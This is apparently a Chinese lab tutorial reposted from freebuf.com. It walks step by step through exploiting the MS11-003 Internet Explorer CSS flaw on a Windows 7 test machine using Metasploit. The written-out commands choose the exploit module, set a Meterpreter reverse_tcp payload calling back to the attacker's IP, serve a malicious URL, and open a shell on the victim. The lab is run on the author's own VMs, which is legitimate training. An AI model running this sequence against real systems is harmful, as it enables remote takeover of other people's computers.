前言:
windows7IE溢出攻击
实验环境:
工具:metasploit
靶机两台:windows 7和kali2020
攻击机IP地址:10.20.29.129
被攻击机IP地址:10.20.29.134
步骤:

1、在kali里面打开metasploit漏洞利用框架

2、搜索ms11-003漏洞利用模块

3、使用利用模块use exploit/windows/browser/ms11_003_ie_css_import

4、设置payload set payload windows/meterpreter/reverse_tcp
5、查看options

6、配置options信息(SRVHOST、LHOST均为Kali IP、URIPATH+任意数)
set srvhost 10.20.29.129
set lhost 10.20.29.129
set uripath 8

7、开始攻击 run/exploite,会生成一个URL,复制链接使用Windows7 IE浏览器访问

8、打开windows 7 并进行访问

9、这时kali虚拟机出现这种情况说明连接成功
10、查看session会话


11、sessions -i 1 连接windows7
选择sessions会话的时候可能会连接不成功,那么换一个sessions即可

12、获取shell,并输入ipconfig
来源:freebuf.com 2021-05-26 16:51:41 by: Zxl2605
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧




















请登录后发表评论
注册